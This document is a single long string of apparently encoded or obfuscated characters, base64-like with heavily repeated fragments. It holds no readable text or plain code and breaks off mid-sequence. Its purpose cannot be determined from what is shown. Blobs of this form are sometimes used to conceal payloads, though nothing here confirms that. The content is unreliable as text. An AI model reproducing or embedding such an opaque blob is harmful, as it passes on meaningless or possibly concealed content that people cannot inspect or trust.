rpk4Xpk5bpk5Ppk57pk4Lpk4Tpko3pk6vpk4/pkoXpkofpkoTpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Tpk4Lpk4Xpk4Tpk5jpk4Xpko3pk6vpk4/pkoXpkofpk4fpk5jpk57pk5npk4Ppk5Lpk4Xpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Tpk5jpk5vpk5jpk4Xpko3pk6vpk4/pkoXpkofpkpTpkofpkofpkofpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Hpk5jpk5npk4Ppkprpk4Tpk57pk43pk5Lpko3pk6vpk4/pkoXpkofpkobpkoTpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Dpk57pk5Ppk4Ppk5/pko3pk6vpk4/pkoXpkofpkobpkobpkoXpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5/pk5Lpk57pk5Dpk5/pk4Ppko3pk6vpk4/pkoXpkofpkoXpko/pk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4fpk5bpk5Ppk5Ppk57pk5npk5Dpko3pkofpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Hpk5jpk5npk4Ppkprpk5Hpk5bpk5rpk57pk5vpk47pko3pk7bpk4Xpk57pk5bpk5vpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Ppk5Lpk4/pk4Ppkprpk4Ppk4Xpk5bpk5npk4Tpk5Hpk5jpk4Xpk5rpko3pk5npk5jpk5npk5Lpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Hpk5jpk5npk4Ppkprpk4Dpk5Lpk57pk5Dpk5/pk4Ppko3pk5npk5jpk4Xpk5rpk5bpk5vpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpk5Hpk5jpk4Xpk5rpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpkpDpkpzpk5Dpkp/pkpDhqazhqbvhqbrhqbrhqaHhqaDpkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5TpkoDpkp7pkp7pkpzpkpDpko3pk5Hpk57pk4Xpk4Tpk4Ppkprpk5jpk5Hpkprpk4Ppk47pk4fpk5Lpk6vpk4/pkoXpkofpk4zpk5rpk5bpk4Xpk5Dpk57pk5npko3pk6vpk4/pkoXpkofpkofpk6vpk4/pkoXpkofpko/pk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpk5Hpk5jpk4Xpk5rpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpkpDpkpzpk5Dpkp/pkpDhqazhqbvhqbrhqbrhqaHhqaDpkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5TpkoDpkp7pkp7pkpzpkpDpko3pk5/pk5jpk4Hpk5Lpk4Xpk6vpk4/pkoXpkofpk4zpk5Xpk5bpk5Tpk5zpk5Dpk4Xpk5jpk4Lpk5npk5Ppko3pk6vpk4/pkoXpkofpkpTpk5Tpk5Tpk5Tpk5Tpk5Tpk5Tpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpk5Tpk5vpk5jpk4Tpk5Lpk5Xpk4Ppk5npk6vpk4/pkoXpkofpk4zpk5Hpk5jpk5npk4Ppkprpk4Tpk57pk43pk5Lpko3pk6vpk4/pkoXpkofpkoXpkofpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Tpk5jpk5vpk5jpk4Xpko3pk6vpk4/pkoXpkofpkpTpk5Xpko7pk5Xpko7pk5Xpko7pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpk5Tpk5vpk5jpk4Tpk5Lpk5Xpk4Ppk5npko3pk5/pk5jpk4Hpk5Lpk4Xpko3pko3pk5Xpk5Lpk5Hpk5jpk4Xpk5Lpk6vpk4/pkoXpkofpk4zpk5Ppk57pk4Tpk4fpk5vpk5bpk47pko3pk6vpk4/pkoXpkofpk5npk5jpk5npk5Lpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpk5Tpk5vpk5jpk4Tpk5Lpk5Xpk4Ppk5npk6vpk4/pkoXpkofpk4zpk4fpk5jpk4Tpk57pk4Ppk57pk5jpk5npko3pk6vpk4/pkoXpkofpkpDpkpzpk5Dpkp/pkpDhj63hj67hj7/hj6Phj6Dhj7nhj7jhj6npkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpkoPpkoLpkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Ppk5jpk4fpko3pk6vpk4/pkoXpkofpko/pk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Xpk57pk5Dpk5/pk4Ppko3pk6vpk4/pkoXpkofpko/pk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4fpk5bpk5Ppk5Ppk57pk5npk5Dpko3pkoXpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Hpk5jpk5npk4Ppkprpk4Tpk57pk43pk5Lpko3pk6vpk4/pkoXpkofpkoXpkoHpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Tpk5jpk5vpk5jpk4Xpko3pk6vpk4/pkoXpkofpkpTpkoHpk5HpkoDpkobpkoDpkoTpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5jpk4fpk5bpk5Tpk57pk4Ppk47pko3pk6vpk4/pkoXpkofpkofpkpnpkoXpkoLpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Ppk4Xpk5bpk5npk4Tpk57pk4Ppk57pk5jpk5npko3pk5jpk4fpk5bpk5Tpk57pk4Ppk47pk6vpk4/pkoXpkofpkofpkpnpkoXpkobpk4Tpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpk5Tpk5vpk5jpk4Tpk5Lpk5Xpk4Ppk5npk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpk57pk5rpk5Dpk6vpk4/pkoXpkofpk4zpk5Ppk57pk4Tpk4fpk5vpk5bpk47pko3pk6vpk4/pkoXpkofpk5Xpk5vpk5jpk5Tpk5zpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpk5Tpk5vpk5jpk4Tpk5Lpk5Xpk4Ppk5npko3pk5/pk5jpk4Hpk5Lpk4Xpk6vpk4/pkoXpkofpk4zpk4Ppk5Lpk4/pk4Ppkprpk5Ppk5Lpk5Tpk5jpk4Xpk5bpk4Ppk57pk5jpk5npko3pk6vpk4/pkoXpkofpk5npk5jpk5npk5Lpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5jpk4fpk5bpk5Tpk57pk4Ppk47pko3pkpnpkoLpkobpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkpzpkpDpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6vpk4/pkoXpkofpkpnpkpDpkpzpk5XpkoTpkpzpkpDpk6jpk5Tpk5vpk5jpk4Tpk5Lpk5Xpk4Ppk5npko3pk5/pk5jpk4Hpk5Lpk4Xpko3pko3pk5Xpk5Lpk5Hpk5jpk4Xpk5Lpk6vpk4/pkoXpkofpk4zpk4fpk5jpk4Tpk57pk4Ppk57pk5jpk5npko3pk6vpk4/pkoXpkofpkpDpkpzpk5Dpkp/pkpDhj63hj67hj7/hj6Phj6Dhj7nhj7jhj6npkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpkoPpkoLpkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Tpk5jpk5npk4Ppk5Lpk5npk4Ppko3pk6vpk4/pkoXpkofpk6vpk4/pkoXpkoXpk6vpk4/pkoXpkoXpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Xpk5jpk4Xpk5Ppk5Lpk4Xpkprpk4Xpk5bpk5Ppk57pk4Lpk4Tpko3pk6vpk4/pkoXpkofpkoLpkofpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4PpkpLpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Xpk5jpk4Xpk5Ppk5Lpk4Xpko3pk6vpk4/pkoXpkofpkobpk4fpk4/pk6vpk4/pkoXpkofpkpDpkpzpk5Dpkp/pkpDhoJnhoIXhoIbhoIPhoI7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkofpk5bpkoTpkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpTpk5Lpk5Xpk5Lpk5Xpk5Lpk5Xpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Dpk57pk5Ppk4Ppk5/pko3pk6vpk4/pkoXpkofpkoXpkoLpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5/pk5Lpk57pk5Dpk5/pk4Ppko3pk6vpk4/pkoXpkofpkoXpkoLpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Ppk5jpk4fpko3pk6vpk4/pkoXpkofpkofpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5Xpk5jpk4Ppk4Ppk5jpk5rpko3pk6vpk4/pkoXpkofpkofpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4Xpk57pk5Dpk5/pk4Ppko3pk6vpk4/pkoXpkofpkofpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5vpk5Lpk5Hpk4Ppko3pk6vpk4/pkoXpkofpkprpkoLpk4fpk4/pk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk5rpk5bpk4Xpk5Dpk57pk5npko3pk6vpk4/pkoXpkofpk5bpk4Lpk4Ppk5jpk6vpk4/pkoXpkofpkpbpk57pk5rpk4fpk5jpk4Xpk4Ppk5bpk5npk4Ppkozpk4rpkpDpkozpk5Xpk5/pkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk57pk5rpk5DpkpDpkp7pkozpk5Xpk5/pk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk57pk5rpk5DpkpDpkp7pkozpk5Xpk5/pk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pkpDpk5bpk5vpk4PpkpDpkpvpkpDpkpDpkp7pkozpk5Xpk5/pk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pkpDpk4Tpk4Xpk5TpkpDpkpvpkpDpk5/pk4Ppk4Ppk4fpk4Tpko3pkpjpkpjpk5bpk5Xpk5TpkpnpkpDpkpzpk5Dpkp/pkpDusoLusoDuspXusoLusonusoDuso/usoXusofusoDuspXusoLusonus4/usoPusojusoXpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoLpkoXpk5bpkp7pkp7pkpzpkpDpkpjpk57pk5rpk5bpk5Dpk5Lpk4Tpkpjpk5Tpk5vpk5jpk4Tpk5Lpkprpk4fpk5jpk4fpk4Lpk4fpkprpk47pk5bpk5npk5Ppk5Lpk4/pkpnpk4fpk5npk5DpkpDpkp7pkozpk5Xpk57pkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk5bpkpDpkp7pkozpk5Xpk57pk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pkpDpk5/pk4Xpk5Lpk5HpkpDpkpvpkpDpk53pk5bpk4Hpk5bpk4Tpk5Tpk4Xpk57pk4fpk4Ppko3pk4Hpk5jpk57pk5Ppkp/pkofpkp7pkpDpkp7pkozpk5Xpk57pk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk5Tpk5vpk5jpk4Tpk5Lpk5Xpk4Ppk5npk6vpk4/pkoXpkofpkpDpkpzpk5bpkobpkp7pkozpk5Xpk57pk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pkpDpk4Ppk57pk4Ppk5vpk5LpkpDpkpvpkpDpgqDpgofpgo3pg7fpg7zpg7Xpg7vpkpDpkp7pkozpk5Xpk57pk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk5/pkp7pkozpk5Xpk5Lpkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk4fpkpDpkp7pkozpk5Xpk5Lpk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk4fpkpDpkp7pkozpk5Xpk5Lpk6zpkpDpk57pk5npk5npk5Lpk4Xpk7/pk6Ppk7rpk7vpkpDpk6rpkorpk5XpkoHpkozpk5Xpk5Hpkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk57pk5rpk5DpkpDpkp7pkozpk5Xpk5Hpk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk57pk5rpk5DpkpDpkp7pkozpk5Xpk5Hpk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pkpDpk5bpk5vpk4PpkpDpkpvpkpDpkpDpkp7pkozpk5Xpk5Hpk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pkpDpk4Tpk4Xpk5TpkpDpkpvpkpDpk5/pk4Ppk4Ppk4fpk4Tpko3pkpjpkpjpk5bpk5Xpk5TpkpnpkpDpkpzpk5Dpkp/pkpDusoLusoDuspXusoLusonusoDuso/usoXusofusoDuspXusoLusonus4/usoPusojusoXpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoLpkoXpk5bpkp7pkp7pkpzpkpDpkpjpk57pk5rpk5bpk5Dpk5Lpk4TpkpjpkpDpkpzpk5Dpkp/pkpDgpo3gpojgpo7gppXpkpDpkpvpk5Lpkp/pkofpk4/pkoTpkoHpkp7pkp7pkpzpkpDpkprpk4Tpk4Ppk5bpk5npk5Ppk5bpk4Xpk4Ppkpjpk47pk5bpk5npkpnpk4fpk5npk5DpkpDpkp7pkozpk5Xpk5Dpkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk5Ppk57pk4HpkpDpkp7pkozpk5Xpk5Dpk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk5rpk5Lpk4Tpk4Tpk5bpk5Dpk5LpkpDpkp7pkozpk5Xpk5Dpk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk5Hpkp7pkozpk5Xpk5Dpk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk5Lpkp7pkozpk5Xpk5Ppkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk4fpkpDpkp7pkozpk5Xpk5Ppk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk4fpkpDpkp7pkozpk5Xpk5Ppk6zpkpDpk57pk5npk5npk5Lpk4Xpk7/pk6Ppk7rpk7vpkpDpk6rpkorpk5XpkoLpkozpk5Xpk5Xpkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk5Ppk57pk4HpkpDpkp7pkozpk5Xpk5Xpk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk4Ppk57pk4Ppk5vpk5LpkpDpkp7pkozpk5Xpk5Xpk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk5Ppkp7pkozpk67pk6zpkpDpk57pk5npk5npk5Lpk4Xpk7/pk6Ppk7rpk7vpkpDpk6rpkorpk5XpkoDpkozpk63pk6zpkpDpk57pk5npk5npk5Lpk4Xpk7/pk6Ppk7rpk7vpkpDpk6rpkorpk5Xpko/pkozpk67pk6zpkpDpk4Tpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk67pk6zpkpDpk5Dpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpDpkpzpk5XpkoTpkpzpkpDpk6jpkpDpkpzpk5Dpkp/pkpDhqazhqbvhqbrhqbrhqaHhqaDpkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5TpkoDpkp7pkp7pkp7pkozpk63pk6zpkpDpk4Tpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk63pk6zpkpDpk5Dpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpDpkpzpk5XpkoTpkpzpkpDpk6jpkpDpkpzpk5Dpkp/pkpDhqazhqbvhqbrhqbrhqaHhqaDpkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5TpkoDpkp7pkp7pkp7pkozpk5Xpk53pkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk5Hpk5jpk4Xpk5rpkpDpkp7pkozpk5Xpk53pk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk5Hpk5jpk4Xpk5rpkpDpkp7pkozpk5Xpk53pk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk67pkp7pkozpk5Xpk53pk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk63pkp7pkozpk5Xpk5Tpkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk5Ppk57pk4HpkpDpkp7pkozpk5Xpk5Tpk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkp7pkozpk5Xpk5Tpk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk57pkp7pkozpk5Xpk5Tpk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk5Dpkp7pkozpk5Xpk5Tpk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk5Xpkp7pkozpk5Xpk5Tpk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk53pkp7pkozpk4rpk77pk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpko7pkp7pkozpk77pk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk5Tpkp7pkozpk5bpk6Hpkp/pkp7pkozpk4rpk5Lpk5vpk4Tpk5Lpk4zpk57pk5Hpkp/pk6bpkp7pk4zpk5Tpk6zpkpDpk5Ppk57pk4Tpk4fpk5bpk4Ppk5Tpk5/pk7Lpk4Hpk5Lpk5npk4PpkpDpk6rpkp/pk6bpkp7pkozpk4rpk57pk5Hpkp/pk5Tpk6zpk5Dpkp/pkpDuj5Huj5Luj57uj5zuj5Huj67uj4nuj5Luj4/uj5zuj5ruj5jpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpkoDpkoHpkp7pkp7pk6rpk6zpkpDpk5Dpk5Lpk4Ppk77pk4Ppk5Lpk5rpkpDpk6rpkp/pkpDpk5HpkoHpkoDpko7pkobpk43pk7zpk7bpk7TpkoTpk5rpk7Xpk7Dpk57pk5jpk4/pk5zpk6/pk5Hpk7/pkpDpkp7pkorpkorpkorpkpDpk5Hpk5bpk5vpk4Tpk5LpkpDpkp7pk4zpk57pk5Hpkp/pk4Ppk47pk4fpk5Lpk5jpk5Hpkpfpk5bpk7rpkorpkorpkorpk5Dpkp/pkpDhloDhlpPhlojhloXhlpLhlo/hlonhlojpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5TpkoXpk5Hpkp7pkp7pkp7pk5bpk7rpkp/pkp7pkozpk4rpk5Lpk5vpk4Tpk5Lpkpfpk57pk5Hpkp/pk4Ppk47pk4fpk5Lpk5jpk5Hpkpfpk5bpk7vpkorpkorpkorpk5Dpkp/pkpDhloDhlpPhlojhloXhlpLhlo/hlonhlojpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5TpkoXpk5Hpkp7pkp7pkp7pk5bpk7vpkp/pkp7pkozpk4rpk4rpk5Lpk5vpk4Tpk5Lpk4zpk73pk6zpkpDpk4fpk5jpk4Tpk57pk4Ppk57pk5jpk5npkpDpk6rpkorpkpDpk5Hpk57pk4/pk5Lpk5PpkpDpkozpk73pk6zpkpDpk43pk77pk5npk5Ppk5Lpk4/pkpDpk6rpkorpk7zpkozpk73pk6zpkpDpk4Ppk5jpk4fpkpDpk6rpkorpkofpk4/pkofpkozpk73pk6zpkpDpk5vpk5Lpk5Hpk4PpkpDpk6rpkorpkofpk4/pkofpkozpk73pk6zpkpDpk4Xpk57pk5Dpk5/pk4PpkpDpk6rpkorpkofpk4/pkofpko